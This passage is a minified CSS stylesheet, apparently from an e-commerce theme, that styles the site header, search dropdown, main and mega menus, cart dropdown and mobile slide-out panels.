-webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	height: 100%}.desktop-header-active .header-slim .full-search #search {	width: 100%;	height: 40px}.desktop-header-active .header-sm .top-menu>ul {	margin: 0;	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.desktop-header-active .mid-bar {	position: relative}.desktop-header-active .is-sticky .desktop-main-menu-wrapper {	-webkit-transition: top 0.25s ease-out;	transition: top 0.25s ease-out;	position: fixed;	top: 0;	width: 100%;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%);	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active .is-sticky .desktop-main-menu-wrapper::before {	width: 100vw;	left: 50%;	margin-left: -50vw;	height: 100%;	position: absolute;	top: 0;	z-index: -1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge {	top: 0;	margin-top: 0 !important}.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper,.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart,.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading {	height: 100%}.desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before {	background: inherit}.desktop-header-active.compact-sticky .sticky-compact header {	border-top-width: 0;	border-left-width: 0;	border-right-width: 0}.header-search {	height: 100%}.header-search input {	width: 100%;	height: 100%;	border-radius: 0;	border: 0;	-webkit-box-shadow: none;	box-shadow: none;	background: white !important;	padding: 0 12px}.header-search input:focus {	-webkit-box-shadow: none;	box-shadow: none;	outline: none}.header-search>span {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	width: 100%;	height: 100%;	position: static !important}.header-search>span .tt-hint {	display: none}.header-search>span input {	border-radius: inherit}.header-search>button::before {	content: "\f002";	font-family: icomoon}.header-search>* {	-webkit-box-ordinal-group: 6;	-ms-flex-order: 5;	order: 5}.full-search #search {	max-height: 100%}.full-search #search>.j-dropdown {	display: block}.mini-search .search-trigger {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	font-size: 20px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	background-color: transparent}.mini-search #search>.dropdown-menu {	left: auto;	right: 0}.mini-search #search>.dropdown-menu::before {	left: 100%;	-webkit-transform: translateX(-100%);	transform: translateX(-100%)}.mini-search .header-search {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	max-width: 100%}.mini-search .header-search input {	min-width: 150px}.mini-search .search-button {	min-width: 40px;	font-size: 18px}.mini-search .search-categories-button {	font-size: 13px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.mobile .mini-search .dropdown-menu {	max-width: 100%}.full-search #search {	min-height: 30px}.full-search #search>.dropdown-menu {	z-index: 1;	position: relative;	visibility: visible;	opacity: 1;	-webkit-transform: translate3d(0, 0, 0) scale(1);	transform: translate3d(0, 0, 0) scale(1);	padding: 0;	margin: 0;	min-width: 0;	min-width: initial;	width: 100%;	height: 100%;	top: auto}.full-search #search>.dropdown-menu::before {	display: none}.full-search .header-search {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.full-search .header-search>span {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.search-button {	padding: 0;	min-width: 40px;	height: 100%;	border-radius: 0;	font-size: 20px;	border-top-right-radius: inherit;	border-bottom-right-radius: inherit;	background-color: #ccc}.search-categories-button {	padding: 0 10px;	position: relative;	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	max-width: 150px;	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	cursor: default}.search-categories-button a {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.search-categories-button::after {	position: relative;	margin-left: 7px;	content: "\f0dc";	font-size: 11px;	font-family: icomoon}.search-categories {	height: 100%;	border-top-left-radius: inherit;	border-bottom-left-radius: inherit;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	background-color: #ccc}.search-categories .j-dropdown div {	overflow: hidden}.search-categories .j-dropdown ul {	max-height: 350px;	width: 200px;	overflow-y: auto;	overflow-x: hidden;	border-radius: inherit;	-webkit-overflow-scrolling: touch}.search-categories .j-dropdown ul>li {	font-size: 13px;	width: 100%;	white-space: normal;	overflow: hidden;	text-overflow: ellipsis;	cursor: pointer;	position: relative}.search-categories .j-dropdown ul>li a {	cursor: pointer;	padding-left: 15px}.search-categories .j-dropdown ul>li.category-level-1 a::before {	display: none}.search-categories .j-dropdown ul>li.category-level-4 a {	padding-left: 35px}.search-categories .j-dropdown ul>li.category-level-3 a {	padding-left: 25px}.search-categories .j-dropdown ul>li.category-level-2 a {	padding-left: 15px}.search-results-empty {	padding: 10px 15px}.tt-menu {	width: 36%;	top: 64%;	left: 27% !important;	position: absolute;	z-index: 100;}.tt-menu>div {	max-height: 350px;	overflow-y: auto;	background-color: white;	margin-left: auto;}.tt-menu>div>div>a {	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.tt-menu:not(.tt-empty)::before {	content: "";	width: 0;	height: 0;	border: 10px solid transparent;	border-bottom-color: white;	left: 100%;	-webkit-transform: translateX(-150%);	transform: translateX(-150%)}.search-result {	position: relative;	border-bottom: 1px solid #f9f9f9;}.search-result>a {	padding: 8px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	border-width: 1px 0 0 0;	color: #555;	font-size: 14px}.search-result>a>span {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1;	padding: 0 5px 5px 10px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.search-result:first-child>a {	border-top-width: 0}.search-result .button-group {	-ms-flex-item-align: center;	align-self: center;	margin-left: auto;	display: none}.search-result .product-name {	color: #444;	line-height: 1.2;	margin-bottom: 2px}.search-result .product-name+span {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.search-result .price-new {	position: relative;	-webkit-box-ordinal-group: 0;	-ms-flex-order: -1;	order: -1;	font-size: 14px;	color: rgba(47, 47, 47, 1);	font-weight: 700;	margin: 0;}.search-result .price-old {	font-size: 90%;	/*! padding: 1px 3px; */	border-radius: 3px;	margin: 0px !important;	text-decoration: line-through;}.search-result.view-more a {	padding: 8px 15px}.search-result.view-more a::after {	margin-left: 5px}.mobile-header-active .header-search>span {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}.mobile-header-active .header-search .search-categories+span {	border-radius: 0}.desktop-main-menu-wrapper {	position: static}.desktop-main-menu-wrapper::before {	content: "";	position: absolute;	width: 100vw;	left: 50%;	margin-left: -50vw;	bottom: 0;	z-index: -1;	height: 100%;	animation: 2s liveAction alternate infinite;}.desktop-main-menu-wrapper .main-menu {	height: 100%;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.desktop-main-menu-wrapper .main-menu::after {	-webkit-box-flex: 99;	-ms-flex-positive: 99;	flex-grow: 99}.desktop-main-menu-wrapper .main-menu .main-menu-item {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	height: 100%}.desktop-main-menu-wrapper .main-menu .main-menu-item>a {	border-width: 0 0 0 1px;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type {	border-top-left-radius: inherit;	border-bottom-left-radius: inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {	border-left-width: 0;	border-radius: inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type {	border-top-right-radius: inherit;	border-bottom-right-radius: inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a {	border-right-width: 0;	border-radius: inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after {	-webkit-transform: rotate(90deg);	transform: rotate(90deg);	margin: 0 5px}.desktop-main-menu-wrapper .main-menu>.j-menu {	border-radius: inherit;	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text {	width: 100%}.desktop-main-menu-wrapper.menu-stretch .main-menu {	width: 100%;	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul {	width: 100%}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.desktop-main-menu-wrapper.menu-center {	text-align: center}.desktop-main-menu-wrapper.menu-center .main-menu {	margin: 0 auto;	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.desktop-main-menu-wrapper.has-menu-2 {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item>a {	border-width: 0 1px 0 0}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {	border-right-width: 0}.main-menu>.flyout .flyout-menu-item:first-child,.main-menu>.flyout .flyout-menu-item:first-child>a {	border-top-left-radius: inherit;	border-top-right-radius: inherit}.main-menu>.flyout .flyout-menu-item:last-child,.main-menu>.flyout .flyout-menu-item:last-child>a {	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit}.main-menu>.flyout>.dropdown-menu::before {	left: 10px}.desktop-main-menu-wrapper.menu-center #main-menu {	margin: 0 auto}.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom {	position: relative}.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content {	max-height: calc(100vh - 100px);	margin: 0 auto}.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content {	max-width: 100%}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown {	padding-top: 0}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown::before,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before {	display: none}@-webkit-keyframes overlay {	from {		opacity: 0	}	to {		opacity: 1	}}@keyframes overlay {	from {		opacity: 0	}	to {		opacity: 1	}}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {	z-index: 0;	position: absolute;	width: 100vw;	height: calc(100vh - 60px);	top: 100%;	left: 0;	pointer-events: none;	-webkit-animation: overlay .3s ease;	animation: overlay .3s ease;	opacity: 0;	visibility: hidden;	-webkit-transition: all .15s .15s ease-in-out;	transition: all .15s .15s ease-in-out;	content: "";	display: none}.desktop-main-menu-wrapper.boxed-layout .main-menu>.j-menu>.first-dropdown::before {	display: none !important}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before {	width: 200vw}.header-sm .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {	width: 150vw}.desktop-header-active .menu-open .main-menu>.j-menu>.first-dropdown::before {	opacity: 1;	visibility: visible;	display: block}.desktop-header-active .menu-hover .main-menu>.j-menu>.first-dropdown::before {	opacity: 0;	visibility: hidden;	display: none}.no-touchevents.mobile-menu-open {	overflow: hidden}.no-touchevents .mobile-wrapper-open {	overflow-y: scroll}.desktop-header-active.mobile-overlay body {	overflow: scroll}.desktop-header-active .menu-trigger {	display: none !important}.desktop-header-active .menu-trigger ul,.desktop-header-active .menu-trigger li {	height: 100%}.desktop-header-active .menu-trigger a {	cursor: pointer !important;	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start;	border-width: 0;	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	padding: 5px 15px}.desktop-header-active.mobile-menu-active .menu-main-menu-wrapper {	overflow-y: auto}.desktop-header-active.mobile-menu-active .site-wrapper #main-menu {	display: none}.desktop-header-active.mobile-menu-active .menu-trigger {	display: -webkit-inline-box !important;	display: -ms-inline-flexbox !important;	display: inline-flex !important;	height: 100%}.desktop-header-active.mobile-menu-active .is-sticky .menu-trigger {	margin-right: auto}#cart {	-webkit-transition: all .05s ease-out;	transition: all .05s ease-out}#cart>a {	position: relative;	padding: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	background-color: transparent;	-webkit-transition: all .05s ease-out;	transition: all .05s ease-out;	max-height: 100%;	color: #000;	color: initial;	padding-top: 10px;}#cart>a:hover {	color: inherit}#cart>a>i {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	/*! -webkit-box-pack: center; */	/*! -ms-flex-pack: center; */	/*! justify-content: center; */	/*! -webkit-box-orient: vertical; */	/*! -webkit-box-direction: normal; */	-ms-flex-direction: column;	/*! flex-direction: column; */	-webkit-transition: all .05s ease-out;	transition: all .05s ease-out;	font-size: 1.5em;	max-height: 100%;	font-family: inherit}#cart>a>i span {	position: relative;	font-size: 12px;	padding: 0 5px;	-webkit-transition: all .05s ease-out;	transition: all .05s ease-out}#cart>a>i::before {	content: "\e904";	font-family: 'icomoon';	-webkit-transition: all .1s ease;	transition: all .1s ease}#cart>a::after {	display: none !important}.mobile #cart .cart-label {	display: none}#cart-items {	z-index: 1;	top: 0;	right: 0;	margin: 0;	position: absolute}#cart-total {	white-space: nowrap}div.cart-content {	font-size: 13px;	right: 0;	left: auto;	padding-top: 0}div.cart-content::before {	left: 100%;	-webkit-transform: translateX(-150%);	transform: translateX(-150%)}div.cart-content .cart-empty {	margin-bottom: 0;	padding: 20px}div.cart-content>ul {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	background-color: white;	list-style: none;	margin: 0;	padding: 0;	overflow: hidden}div.cart-content>ul .cart-products {	border-top-left-radius: inherit;	border-top-right-radius: inherit}div.cart-content>ul a .cart-totals {	position: relative;	border-bottom-left-radius: inherit;	border-bottom-right-radius: inherit;	background-color: #f4f4f4}div.cart-content .cart-buttons {	padding: 13px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	border-width: 1px 0 0 0;	border-bottom-right-radius: inherit;	border-bottom-left-radius: inherit}div.cart-content .cart-buttons a {	margin: 0 6px}div.cart-content img {	max-width: 100%;	height: 40px;}div.cart-content table {	margin-bottom: 0 !important;	border-style: none !important}div.cart-content .cart-products {	overflow-x: hidden;	margin-bottom: -1px}div.cart-content .cart-products table {	border-bottom-width: 0 !important;	border-top-left-radius: inherit;	border-top-right-radius: inherit}div.cart-content .cart-products tbody>tr:nth-of-type(odd) {	background-color: transparent}div.cart-content .cart-products tbody>tr:first-of-type>td {	border-top: 0 !important}div.cart-content .cart-products tbody>tr:last-of-type>td {	border-bottom-width: 1px}div.cart-content .cart-products tbody>tr>td {	padding: 8px;	border-width: 1px 0 0 0;	background-color: transparent}div.cart-content .cart-products tbody .td-image {	min-width: 60px}div.cart-content .cart-products tbody .td-name {	vertical-align: middle}div.cart-content .cart-products tbody .td-name small::before {	content: "•";	margin: 0 3px}div.cart-content .cart-products tbody .td-qty {	white-space: nowrap}div.cart-content .cart-products tbody .td-remove {	padding: 7px 5px;	min-width: 25px}div.cart-content .cart-products tbody .td-remove button {	color: #999;	font-size: 15px;	position: relative;	background-color: transparent;	padding: 2px 0 0 0}div.cart-content .cart-products tbody .td-remove button i {	float: left}div.cart-content .cart-products tbody .td-remove button:hover {	color: #EA2349}div.cart-content .cart-totals {	border-width: 1px 0 0 0;	z-index: 2}div.cart-content .cart-totals tbody td {	border-width: 1px 0 0 0;	padding: 12px}div.cart-content .cart-totals .td-total-text {	width: 25%;	white-space: nowrap}div.cart-content .table-bordered {	border-width: 0}.mobile img {	-ms-flex-item-align: center;	align-self: center}.mobile input:not([type=button]):not([type=submit]),.mobile textarea {	font-size: 12px !important;}.mobile select {	padding: 0 !important;	font-size: 16px !important}.mobile * {	background-attachment: scroll !important}.mobile select:focus,.mobile textarea:focus,.mobile input:focus {	font-size: 16px}.mobile-header-active .mobile-header .mobile-top-bar {	height: 30px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	position: relative;	z-index: 2}.mobile-header-active .mobile-header .mobile-top-menu-wrapper {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.mobile-header-active .dropdown-backdrop {	display: none;	pointer-events: none}.mobile-header-active #cart {	background-color: transparent}.mobile-header-active #cart i {	border-radius: 0}.mobile-custom-menu {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	height: 100%;	position: relative}.mobile-custom-menu .count-badge {	position: absolute;	right: 0;	top: 10px}html[dir='rtl'] .mobile-custom-menu .count-badge {	left: 0;	right: auto}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {	display: none !important}.mobile-header-active .menu-trigger,.mobile-header-active .search-trigger,.mobile-header-active #cart>a>i {	position: relative}.mobile-header-active .menu-trigger::after,.mobile-header-active .search-trigger::after,.mobile-header-active #cart>a>i::after {	display: block;	font-size: 10px;	position: absolute;	top: 100%;	left: 50%;	-webkit-transform: translate(-50%, -100%);	transform: translate(-50%, -100%)}.mobile-header-active #cart>a>i::after {	-webkit-transform: translate(-60%, -125%);	transform: translate(-60%, -125%)}.mobile-header-active .mobile-custom-menu {	position: relative}.mobile-header-active .mobile-custom-menu .links-text {	display: block;	font-size: 10px;	position: absolute;	top: 100%;	left: 50%;	-webkit-transform: translate(-50%, -100%);	transform: translate(-50%, -100%)}html[dir='rtl'].mobile-header-active #cart>a>i::after {	-webkit-transform: translate(-70%, -125%);	transform: translate(-70%, -125%)}.mobile-header-active {}.mobile-header-active .mobile-bar {	position: relative;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	height: 50px;	z-index: 1}.mobile-header-active .mobile-bar-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.mobile-header-active .mobile-bar-group>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.mobile-header-active #cart a {	cursor: pointer}.mobile-header-active #cart-total {	display: none !important}.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before,.mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before {	display: none !important}.mobile-header-active .mobile-logo-wrapper {	height: 100%;	width: auto;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.mobile-header-active .menu-trigger {	font-size: 20px;	cursor: pointer}.mobile-header-active .menu-trigger button {	background: transparent}.mobile-header-active .menu-trigger span {	display: none}.mobile-header-active .mini-search #search {	position: static;	width: 100%;	height: 100%}.mobile-header-active .mini-search #search>button {	max-width: 100%;	height: 100%;	display: block}.mobile-header-active .mini-search #search>.dropdown-menu {	height: 40px}.mobile-header-active .mini-search #search>.dropdown-menu input {	border-top-left-radius: inherit !important;	border-bottom-left-radius: inherit !important}.mobile-header-active .mini-search .header-search {	width: 100vw}.mobile-header-active .tt-menu {	padding-top: 0}.mobile-header-active .tt-menu::before {	display: none}.mobile-header-active .full-search #search {	width: 100%;	height: 100%}.mobile-header-active .mobile-1 {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.mobile-header-active .mobile-1 .mobile-logo-wrapper {	max-width: 92%;	-webkit-box-flex: 0;	-ms-flex-positive: 0;	flex-grow: 0}.mobile-header-active .mobile-1 .mobile-bar-group {	height: 100%}.mobile-header-active .mobile-1 .mobile-bar-group>div {	height: 100%}.mobile-header-active .mobile-1 #cart {	width: 100%;	height: 100%}.mobile-header-active .mobile-1 #cart>a {	height: 100%;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.mobile-header-active .mobile-1 #cart>a>i {	height: 100%}.mobile-header-active .mobile-2 {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.mobile-header-active .mobile-2 .mobile-logo-wrapper {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	max-width: none}.mobile-header-active .mobile-2 .mobile-bar>div {	height: 100%;	min-width: 50px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.mobile-header-active .mobile-2 .mobile-search-wrapper {	width: 100%}.mobile-header-active .mobile-2 #cart {	width: 100%;	height: 100%}.mobile-header-active .mobile-2 #cart>a {	height: 100%;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.mobile-header-active .mobile-2 #cart>a>i {	height: 100%}.mobile-header-active .mobile-3 #logo {	margin: 0 auto}.mobile-header-active .mobile-3 .mobile-bar {	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.mobile-header-active .mobile-3 .mobile-custom-menu {	padding: 0 15px}.mobile-header-active .mobile-3 .mobile-search-wrapper {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.mobile-header-active .mobile-3 .mobile-bar-group {	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.mobile-header-active header {	z-index: 15}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child>.j-dropdown {	left: 0;	right: auto;	-webkit-transform: translate3d(0, -5px, 0);	transform: translate3d(0, -5px, 0);	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown {	left: 0;	right: auto;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0)}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown::before {	display: block !important;	content: "" !important;	-webkit-transform: translateX(0);	transform: translateX(0);	left: 10px !important}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown {	left: auto;	right: 0;	-webkit-transform: translate3d(0, -5px, 0);	transform: translate3d(0, -5px, 0);	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown::before {	-webkit-transform: translateX(-100%);	transform: translateX(-100%);	left: calc(100% - 10px) !important}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown {	left: auto;	right: 0;	-webkit-transform: translate3d(0, 0, 0);	transform: translate3d(0, 0, 0)}.mobile-header .language .dropdown-toggle .symbol,.mobile-header .currency .dropdown-toggle .symbol {	width: auto;	height: auto}.mobile-header-active .mobile-bar-sticky {	position: fixed;	top: 0;	width: 100%;	z-index: 1000}.mobile-container {	display: none;	position: fixed;	z-index: 50000;	max-width: 100%;	height: 100%;	top: 0;	left: 0;	-webkit-transform: translate3d(-100%, 0, 0);	transform: translate3d(-100%, 0, 0);	-webkit-transition: all .35s ease-in-out;	transition: all .35s ease-in-out;	background-color: white}.mobile-container.mobile-cart-content-container {	-webkit-transform: translate3d(100%, 0, 0);	transform: translate3d(100%, 0, 0);	left: auto;	right: 0}.mobile-main-menu-container-open .mobile-main-menu-container {	display: block}.mobile-main-menu-container-open .mobile-main-menu-container.animating {	-webkit-transform: translate3d(0, 0, 0) !important;	transform: translate3d(0, 0, 0) !important}.mobile-cart-content-container-open .mobile-cart-content-container {	display: block}.mobile-cart-content-container-open .mobile-cart-content-container.animating {	-webkit-transform: translate3d(0, 0, 0) !important;	transform: translate3d(0, 0, 0) !important}.mobile-filter-container-open .mobile-filter-container {	display: block}.mobile-filter-container-open .mobile-filter-container.animating {	-webkit-transform: translate3d(0, 0, 0) !important;	transform: translate3d(0, 0, 0) !important}.tablet.mobile-filter-container-open .mobile-filter-container {	max-width: 50%}.mobile-header-active .site-wrapper {	overflow: hidden}.mobile-header-active .site-wrapper::before {	content: "";	position: fixed;	z-index: 49999;	left: 0;	top: -200px;	width: 100%;	height: calc(100vh + 200px);	pointer-events: none;	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.2s ease-out;	transition: all 0.2s ease-out}.ios.mobile-header-active:not(.popup) {	overflow-y: scroll}.ios.mobile-header-active:not(.popup) body {	overflow: hidden}.ios.mobile-header-active:not(.popup) .site-wrapper {	overflow: visible;	overflow: initial}.ios.mobile-overlay .site-wrapper {	cursor: pointer}.mobile-overlay {	overflow: hidden}.mobile-overlay .site-wrapper::before {	opacity: 1;	visibility: visible;	pointer-events: auto;	background: rgba(0, 0, 0, 0.5)}.mobile-wrapper-header {	position: relative;	width: 100%;	height: 40px;	z-index: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	min-width: 0}.mobile-wrapper-header>span {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	padding: 0 12px;	font-size: 17px}.mobile-wrapper-header>span span {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.mobile-wrapper-header>a {	height: 100%;	width: 40px;	-webkit-box-flex: 0;	-ms-flex-positive: 0;	flex-grow: 0;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	font-size: 25px;	cursor: pointer}.mobile-wrapper-header>a::before {	content: "\e5cd";	font-family: icomoon}.mobile-cart-content-wrapper {	padding-bottom: 40px}.mobile-header-active .cart-content {	min-width: 0;	min-width: initial;	height: 100%}.mobile-header-active .cart-content ul {	height: 100%;	border-radius: 0;	background: transparent}.mobile-header-active .cart-content .cart-products {	max-height: 100%;	height: 100%;	-webkit-overflow-scrolling: touch}.mobile-header-active .cart-content .cart-totals {	position: relative;	position: fixed;	bottom: 0;	width: 100%}.mobile-filter-wrapper {	height: 100%;	padding-bottom: 40px}.mobile-filter-wrapper .module-filter {	padding: 15px;	height: 100%;	overflow-y: scroll;	-webkit-overflow-scrolling: touch}.mobile-filter-wrapper .module-filter .module-title {	display: none;	padding: 0;	margin: 0}.mobile-filter-wrapper .module-filter .panel-body {	max-height: 100%;	overflow: visible}.mobile-filter-container-open .journal-loading-overlay {	position: fixed;	top: 40px;	left: 0;	width: 85%}.mobile-main-menu-wrapper {	height: 100%;	padding-bottom: 40px}.mobile-main-menu-wrapper .main-menu {	height: 100%;	overflow-x: hidden;	overflow-y: auto;	-webkit-overflow-scrolling: touch}.mobile-main-menu-wrapper .main-menu .j-menu>* {	-webkit-box-shadow: none !important;	box-shadow: none !important}.mobile-main-menu-wrapper .main-menu .dropdown::after {	display: none !important}.mobile-main-menu-wrapper .main-menu ul {	list-style: none;	margin: 0;	padding: 0;	-webkit-box-shadow: none !important;	box-shadow: none !important}.mobile-main-menu-wrapper .main-menu .menu-label {	position: relative;	margin: 0 5px !important;	-webkit-transform: none !important;	transform: none !important}.mobile-main-menu-wrapper .main-menu .main-menu {	border-width: 0;	background-color: transparent}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item {	padding: 0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu {	min-width: 40px;	height: 100%;	right: 0;	border-radius: 0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a {	position: relative;	height: 40px;	-webkit-box-pack: start;	-ms-flex-pack: start;	justify-content: flex-start;	padding: 0 10px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a::after {	display: none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu {	padding: 0;	margin: 0;	position: relative;	opacity: 1;	visibility: visible;	-webkit-transform: translateY(0) scale(1);	transform: translateY(0) scale(1);	width: 100%;	display: none}